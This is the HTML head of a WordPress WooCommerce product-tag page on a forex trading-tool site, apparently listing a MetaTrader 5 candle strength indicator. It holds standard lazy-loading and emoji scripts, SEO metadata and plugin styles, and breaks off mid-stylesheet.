

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4xpip.com/product-tag/best-candle-strength-indicator-mt5/
body_size: 32350
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Candle Strength Indicator MT5 Archives - 4xpip</title>
	<link rel="canonical" href="https://4xpip.com/product-tag/best-candle-strength-indicator-mt5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Candle Strength Indicator MT5 Archives - 4xpip" />
	<meta property="og:url" content="https://4xpip.com/product-tag/best-candle-strength-indicator-mt5/" />
	<meta property="og:site_name" content="4xpip" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@4xpip_original" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://4xpip.com/product-tag/best-candle-strength-indicator-mt5/","url":"https://4xpip.com/product-tag/best-candle-strength-indicator-mt5/","name":"Best Candle Strength Indicator MT5 Archives - 4xpip","isPartOf":{"@id":"https://4xpip.com/#website"},"primaryImageOfPage":{"@id":"https://4xpip.com/product-tag/best-candle-strength-indicator-mt5/#primaryimage"},"image":{"@id":"https://4xpip.com/product-tag/best-candle-strength-indicator-mt5/#primaryimage"},"thumbnailUrl":"https://4xpip.com/wp-content/uploads/2024/02/MetaTrader-5-Candle-Strength-Indicator-Free-Download.webp","breadcrumb":{"@id":"https://4xpip.com/product-tag/best-candle-strength-indicator-mt5/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/product-tag/best-candle-strength-indicator-mt5/#primaryimage","url":"https://4xpip.com/wp-content/uploads/2024/02/MetaTrader-5-Candle-Strength-Indicator-Free-Download.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2024/02/MetaTrader-5-Candle-Strength-Indicator-Free-Download.webp","width":1000,"height":1000,"caption":"candle-strength-indicator-for-metatrader-5-free-download"},{"@type":"BreadcrumbList","@id":"https://4xpip.com/product-tag/best-candle-strength-indicator-mt5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://4xpip.com/"},{"@type":"ListItem","position":2,"name":"Best Candle Strength Indicator MT5"}]},{"@type":"WebSite","@id":"https://4xpip.com/#website","url":"https://4xpip.com/","name":"4xpip","description":"Let the bot trade for you","publisher":{"@id":"https://4xpip.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://4xpip.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://4xpip.com/#organization","name":"4xPip","alternateName":"4xPip","url":"https://4xpip.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/#/schema/logo/image/","url":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","width":1920,"height":527,"caption":"4xPip"},"image":{"@id":"https://4xpip.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/4xpip","https://x.com/4xpip_original"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Feed" href="https://4xpip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Comments Feed" href="https://4xpip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Best Candle Strength Indicator MT5 Tag Feed" href="https://4xpip.com/product-tag/best-candle-strength-indicator-mt5/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/4xpip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://4xpip.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.2' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='reset-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='grid-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='button-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://4xpip.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.40' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://4xpip.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css'>


</style>
<style id='wppb-login-style-inline-css'>


</style>
<style id='wppb-recover-password-style-inline-css'>


</style>
<style id='wppb-register-style-inline-css'>


</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.83.4' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.83.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) 